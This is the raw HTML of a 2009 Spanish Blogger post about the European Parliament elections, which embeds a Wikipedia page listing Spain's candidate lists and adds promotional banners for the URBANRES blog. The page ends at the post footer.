

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.urbanres.es/2009/06/elecciones-al-parlamento-europeo-2009.html
body_size: 24426
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='es'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.urbanres.es/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.urbanres.es/2009/06/elecciones-al-parlamento-europeo-2009.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="URBANRES. - Atom" href="https://www.urbanres.es/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="URBANRES. - RSS" href="https://www.urbanres.es/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="URBANRES. - Atom" href="https://www.blogger.com/feeds/3843127352973714994/posts/default" />

<link rel="alternate" type="application/atom+xml" title="URBANRES. - Atom" href="https://www.urbanres.es/feeds/6004744398589867592/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwF0wjUHomOk27vZDO0LAXxyxx4jIPElbzBHVFTACygpzByjTEekSSxenVRMk5MAq_J8exubDdrtoTCjpXaZKKrNMTGm_QG3j_F0fdJ5Qz41Mm-qQx8ZXknsTLFn_fcwFjfYq0iLFpH33s/s400/URBANRESTV.gif' rel='image_src'/>
<meta content='https://www.urbanres.es/2009/06/elecciones-al-parlamento-europeo-2009.html' property='og:url'/>
<meta content='ELECCIONES AL PARLAMENTO EUROPEO 2009 : LISTAS DE CANDIDATURAS : ELECTIONS TO THE EUROPEAN PARLIAMENT 2009: LIST OF CANDIDATES : 欧洲议会选举2009年' property='og:title'/>
<meta content='UNIVERSIDAD DE LA VIDA : VIVE Y DEJA VIVIR' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwF0wjUHomOk27vZDO0LAXxyxx4jIPElbzBHVFTACygpzByjTEekSSxenVRMk5MAq_J8exubDdrtoTCjpXaZKKrNMTGm_QG3j_F0fdJ5Qz41Mm-qQx8ZXknsTLFn_fcwFjfYq0iLFpH33s/w1200-h630-p-k-no-nu/URBANRESTV.gif' property='og:image'/>
<title>URBANRES.: ELECCIONES AL PARLAMENTO EUROPEO 2009 : LISTAS DE CANDIDATURAS : ELECTIONS TO THE EUROPEAN PARLIAMENT 2009: LIST OF CANDIDATES : 欧洲议会选举2009年</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Travel
Designer: Sookhee Lee
URL:      www.plyfly.net
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#539bcd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 13px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#bbbbbb"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#539bcd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#ff9900"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#b87209"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#ff9900"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="header.text.color" description="Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#6e6e6e" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal bold 16px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#ffffff"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="transparent"/>
</Group>
<Group description="Date Header" selector=".main-inner h2.date-header">
<Variable name="date.font" description="Font" type="font"
default="normal normal 14px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="date.text.color" description="Text Color" type="color" default="#6e6e6e"/>
</Group>
<Group description="Post Title" selector="h3.post-title a">
<Variable name="post.title.font" description="Font" type="font"
default="normal bold 20px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="post.title.text.color" description="Text Color" type="color"
default="#ffffff"/>
</Group>
<Group description="Post Background" selector=".column-center-inner">
<Variable name="post.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="post.background.url" description="Post Background URL" type="url" default="none"/>
</Group>
<Group description="Gadget Title Color" selector="h2">
<Variable name="widget.title.font" description="Font" type="font"
default="normal bold 14px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Gadget Text" selector=".footer-inner .widget, .sidebar .widget">
<Variable name="widget.font" description="Font" type="font"
default="normal normal 13px 'Trebuchet MS',Trebuchet,sans-serif"/>
<Variable name="widget.text.color" description="Text Color" type="color" default="#6e6e6e"/>
</Group>
<Group description="Gadget Links" selector=".sidebar .widget">
<Variable name="widget.link.color" description="Link Color" type="color" default="#6e6e6e"/>
<Variable name="widget.link.visited.color" description="Visited Color" type="color" default="#0a2fc9"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#ffffff"/>
</Group>
<Group description="Sidebar Background" selector=".column-left-inner .column-right-inner">
<Variable name="widget.outer.background.color" description="Background Color" type="color" default="transparent" />
<Variable name="widget.border.bevel.color" description="Bevel Color" type="color" default="transparent" />
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#96b6ed" default="$(color) none repeat-x scroll top center"/>
<Variable name="content.background" description="Content Background" type="background"
color="rgba(65,65,65,0)" default="$(color) none repeat scroll top center"/>
<Variable name="comments.background" description="Comments Background" type="background"
default="#cccccc none repeat scroll top center"/>
<Variable name="content.imageBorder.top.space" description="Content Image Border Top Space" type="length" default="0" min="0" max="100px"/>
<Variable name="content.imageBorder.top" description="Content Image Border Top" type="url" default="none"/>
<Variable name="content.margin" description="Content Margin Top" type="length" default="20px" min="0" max="100px"/>
<Variable name="content.padding" description="Content Padding" type="length" default="20px" min="0" max="100px"/>
<Variable name="content.posts.padding" description="Posts Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png)"/>
<Variable name="tabs.selected.background.gradient" description="Tabs Selected Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png)"/>
<Variable name="widget.outer.background.gradient" description="Sidebar Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png)"/>
<Variable name="footer.background.gradient" description="Footer Background Gradient" type="url" default="none"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
#navbar-iframe {
height:0px;
visibility:hidden;
display:none
}
body {
font: normal normal 13px 'Trebuchet MS',Trebuchet,sans-serif;
color: #6e6e6e;
background: #ecb892 url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNDE0ZGJiMjQtMzc0Mi00OWRkLWEzOGUtMjZkNTQ0MGMwODdm) repeat fixed top center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #0b3aff;
}
a:visited {
text-decoration:none;
color: #0a2fc9;
}
a:hover {
text-decoration:underline;
color: #0b3aff;
}
.content-outer .content-cap-top {
height: 0;
background: transparent none repeat-x scroll top center;
}
.content-outer {
margin: 0 auto;
padding-top: 0;
}
.content-inner {
background: transparent none repeat-x scroll top center;
background-position: left -0;
background-color: rgba(65,65,65,0);
padding: 30px;
}
.main-inner .date-outer {
margin-bottom: 2em;
}
/* Header
----------------------------------------------- */
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 10px;
padding-right: 10px;
}
.Header h1 {
font: normal normal 60px 'Trebuchet MS',Trebuchet,sans-serif;
color: #000000;
}
.Header h1 a {
color: #000000;
}
.Header .description {
color: #6e6e6e;
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: 1em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: rgba(65,65,65,0) url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top center;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: 1em 1.5em;
color: #ffffff;
font: normal bold 16px 'Trebuchet MS',Trebuchet,sans-serif;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: rgba(65,65,65,0) url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top center;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px 'Trebuchet MS',Trebuchet,sans-serif;
color: #ffffff;
}
.main-inner h2.date-header {
font: normal normal 14px 'Trebuchet MS',Trebuchet,sans-serif;
color: #6e6e6e;
}
.footer-inner .widget h2,
.sidebar .widget h2 {
padding-bottom: .5em;
}
/* Main
----------------------------------------------- */
.main-inner {
padding: 30px 0;
}
.main-inner .column-center-inner {
padding: 20px 0;
}
.main-inner .column-center-inner .section {
margin: 0 20px;
}
.main-inner .column-right-inner {
margin-left: 30px;
}
.main-inner .fauxcolumn-right-outer .fauxcolumn-inner {
margin-left: 30px;
background: rgba(65,65,65,0) url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top left;
}
.main-inner .column-left-inner {
margin-right: 30px;
}
.main-inner .fauxcolumn-left-outer .fauxcolumn-inner {
margin-right: 30px;
background: rgba(65,65,65,0) url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top left;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 15px 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin-top: 20px;
}
h3.post-title a {
font: normal bold 20px 'Trebuchet MS',Trebuchet,sans-serif;
color: #000000;
}
h3.post-title a:hover {
text-decoration: underline;
}
.main-inner .column-center-outer {
background: #ffffff none repeat scroll top left;
_background-image: none;
}
.post-body {
line-height: 1.4;
position: relative;
}
.post-header {
margin: 0 0 1em;
line-height: 1.6;
}
.post-footer {
margin: .5em 0;
line-height: 1.6;
}
#blog-pager {
font-size: 140%;
}
#comments {
background: #cccccc none repeat scroll top center;
padding: 15px;
}
#comments .comment-author {
padding-top: 1.5em;
}
#comments h4,
#comments .comment-author a,
#comments .comment-timestamp a {
color: #000000;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
#comments a {
color: #000000;
}
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #000000;
border-bottom: 1px solid #000000;
}
.comments .comment-thread.inline-thread {
background: #ffffff;
}
.comments .continue {
border-top: 2px solid #000000;
}
/* Widgets
----------------------------------------------- */
.sidebar .widget {
border-bottom: 2px solid rgba(65,65,65,0);
padding-bottom: 10px;
margin: 10px 0;
}
.sidebar .widget:first-child {
margin-top: 0;
}
.sidebar .widget:last-child {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 0;
}
.footer-inner .widget,
.sidebar .widget {
font: normal normal 13px 'Trebuchet MS',Trebuchet,sans-serif;
color: #cecece;
}
.sidebar .widget a:link {
color: #cecece;
text-decoration: none;
}
.sidebar .widget a:visited {
color: #cecece;
}
.sidebar .widget a:hover {
color: #cecece;
text-decoration: underline;
}
.footer-inner .widget a:link {
color: #0b3aff;
text-decoration: none;
}
.footer-inner .widget a:visited {
color: #0a2fc9;
}
.footer-inner .widget a:hover {
color: #0b3aff;
text-decoration: underline;
}
.widget .zippy {
color: #ffffff;
}
.footer-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top center;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: 100% auto;
}
body.mobile .AdSense {
margin: 0 -10px;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .footer-inner .widget a:link {
color: #cecece;
text-decoration: none;
}
.mobile .footer-inner .widget a:visited {
color: #cecece;
}
.mobile-post-outer a {
color: #000000;
}
.mobile-link-button {
background-color: #0b3aff;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #6e6e6e;
}
.mobile .tabs-inner .PageList .widget-content {
background: rgba(65,65,65,0) url(https://resources.blogblog.com/blogblog/data/1kt/travel/bg_black_50.png) repeat scroll top center;
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1500px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1500px;
max-width: 1500px;
_width: 1500px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 373px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 373px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("373px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 373px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 373px;
margin-right: -373px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNDE0ZGJiMjQtMzc0Mi00OWRkLWEzOGUtMjZkNTQ0MGMwODdm);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNDE0ZGJiMjQtMzc0Mi00OWRkLWEzOGUtMjZkNTQ0MGMwODdm&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNDE0ZGJiMjQtMzc0Mi00OWRkLWEzOGUtMjZkNTQ0MGMwODdm&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNDE0ZGJiMjQtMzc0Mi00OWRkLWEzOGUtMjZkNTQ0MGMwODdm&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNDE0ZGJiMjQtMzc0Mi00OWRkLWEzOGUtMjZkNTQ0MGMwODdm&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMNDE0ZGJiMjQtMzc0Mi00OWRkLWEzOGUtMjZkNTQ0MGMwODdm&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3843127352973714994&amp;zx=f38117b5-33d5-40e8-85bc-140c2610e6d0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3843127352973714994&amp;zx=f38117b5-33d5-40e8-85bc-140c2610e6d0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4105573077128389 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Shadows+Into+Light"></head>
<body class='loading'>
<div class='navbar section' id='navbar' name='Barra de navegación'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3843127352973714994?po\x3d6004744398589867592\x26origin\x3dhttps://www.urbanres.es',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Cabecera'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.urbanres.es/' style='display: block'>
<img alt='URBANRES.' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqh3J2p5i64JLj-2pu_0dJ8XEGaSET0kpDgqJ52-XMJuc0cT0i3srq8Ks91VtkxK4_PYj34HtTP77LJcFezYvIndp7Wd0gmgQYF5d9OBQFwKJEuvTOXYhvifuIVshTEL7IOQiAaiQHmq0/s1600/URBANRES.jpg' style='display: block' width='1280px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Multicolumnas'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>domingo, 7 de junio de 2009</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwF0wjUHomOk27vZDO0LAXxyxx4jIPElbzBHVFTACygpzByjTEekSSxenVRMk5MAq_J8exubDdrtoTCjpXaZKKrNMTGm_QG3j_F0fdJ5Qz41Mm-qQx8ZXknsTLFn_fcwFjfYq0iLFpH33s/s400/URBANRESTV.gif' itemprop='image_url'/>
<meta content='3843127352973714994' itemprop='blogId'/>
<meta content='6004744398589867592' itemprop='postId'/>
<a name='6004744398589867592'></a>
<h3 class='post-title entry-title' itemprop='name'>
ELECCIONES AL PARLAMENTO EUROPEO 2009 : LISTAS DE CANDIDATURAS : ELECTIONS TO THE EUROPEAN PARLIAMENT 2009: LIST OF CANDIDATES : 欧洲议会选举2009年
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6004744398589867592' itemprop='description articleBody'>
<iframe name="central" src="http://es.wikipedia.org/wiki/Elecciones_al_Parlamento_Europeo_de_2009_%28Espa%C3%B1a%29#Lista_completa_de_candidaturas" width="100%" align="center" frameborder="0" height="1400"></iframe><br /><br /><div style="text-align: center;"><span style="color: rgb(51, 102, 102); font-weight: bold;">TODA LA INFORMACION A UN CLIC EN</span><br /><span style="color: rgb(51, 102, 102); font-weight: bold;">ACTUALITY IN CLICK IN </span><br /><br /><br /><br /></div><div style="text-align: center;"><a href="http://urbanrestv.blogspot.com/" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5343163399867635074" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwF0wjUHomOk27vZDO0LAXxyxx4jIPElbzBHVFTACygpzByjTEekSSxenVRMk5MAq_J8exubDdrtoTCjpXaZKKrNMTGm_QG3j_F0fdJ5Qz41Mm-qQx8ZXknsTLFn_fcwFjfYq0iLFpH33s/s400/URBANRESTV.gif" style="cursor: pointer; width: 304px; height: 217px;" /></a><br /></div><br /><br /><p style="text-align: center;"><a href="http://urbanres.blogspot.com/" target="_blank"><img alt="URBANRES" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTDvjKWeHTDvESNNX42YwbWDOSbmEufFZdyN0XTyhB31U1-gJPQs5i6MxvwH5VCzhYZtZtUNW-o6Mh_AO2hL2m8PH4c-JvYbkkqOSUuZoofqXzmTRs5WveI3mvjyrp8tTC=s0-d"></a></p><p style="text-align: center;"><span style="font-size:100%;"><span style="color: rgb(51, 0, 153);"><br /></span></span></p><p style="text-align: center;"><span style="font-size:100%;"><span style="color: rgb(51, 0, 153);">CLICK DOWN TO KNOW MORE OVER EUROPE</span><br /></span></p><div style="text-align: center;"><span><span style="font-size:130%;"><a href="http://www.google.es/custom?hl=es&amp;safe=active&amp;client=pub-4105573077128389&amp;cof=FORID%3A1%3BGL%3A1%3BL%3Ahttp%3A%2F%2Fcdn-img1.imagechef.com%2Fw%2F080826%2Fanm9892e0f0300bbd6f.gif%3Fgda%3DvxGpNjwAAAAOSvnrd1qoYbdtuLvadLMwU2qF4wDWBgYDQf4QJ8qxR5BwmXXnNsFOempl8HAl8JmHjj3LBlgUZj_9eZX6FvwK%26hl%3Des%3BLH%3A50%3BLW%3A170%3BLBGC%3AFF9900%3BLC%3A%230066cc%3BVLC%3A%23336633%3BGALT%3A%230066CC%3BGFNT%3A%23666666%3BGIMP%3A%23666666%3BDIV%3A%23999999%3B&amp;domains=urbanres.blogspot.com&amp;ie=ISO-8859-1&amp;oe=ISO-8859-1&amp;q=EUROPA&amp;btnG=Buscar&amp;sitesearch=urbanres.blogspot.com&amp;meta=" style="color: rgb(102, 51, 255);" target="_blank"><span style="color: rgb(102, 51, 102);"><span style="font-weight: bold;">&#191;QUIERES SABER MAS SOBRE EUROPA?</span></span></a><br /><br /><br /><br /></span></span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
